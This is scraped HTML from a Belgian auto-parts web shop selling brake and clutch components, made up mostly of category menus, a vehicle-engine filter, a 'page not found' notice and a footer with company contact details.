																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286168" data-id-criterion-group="4" id="as4c_4_805" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_805" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.2 THP 110 - 81kW/110cv - 03.2014-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288337" data-id-criterion-group="4" id="as4c_4_2278" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2278" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.5 BlueHDi 100 - 75kW/102cv - 04.2018-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289662" data-id-criterion-group="4" id="as4c_4_3362" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3362" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 BlueHDi 100 - 73kW/99cv - 04.2014-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290097" data-id-criterion-group="4" id="as4c_4_3698" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3698" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 GT 205 - 151kW/205cv - 02.2015-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="291474" data-id-criterion-group="4" id="as4c_4_3749" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3749" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 HDi / BlueHDi 115 - 85kW/115cv - 03.2014-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292488" data-id-criterion-group="4" id="as4c_4_4008" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4008" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 PureTech 225 (L45GGR) - 165kW/225cv - 01.2018-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292762" data-id-criterion-group="4" id="as4c_4_4246" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4246" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 THP 125 - 92kW/125cv - 03.2014-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293590" data-id-criterion-group="4" id="as4c_4_7178" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7178" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 BlueHDi 150 - 110kW/150cv - 03.2014-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294168" data-id-criterion-group="4" id="as4c_4_7638" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7638" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 GT BlueHDi 180 - 130kW/177cv - 06.2017-06.2021						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294308" data-id-criterion-group="4" id="as4c_4_7640" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7640" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 GT HDi 180 / BlueHDi 180 - 133kW/181cv - 06.2014-06.2021						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="340225" />
				<input type="hidden" name="as4c_hidden[3][]" value="340225" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="182061" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
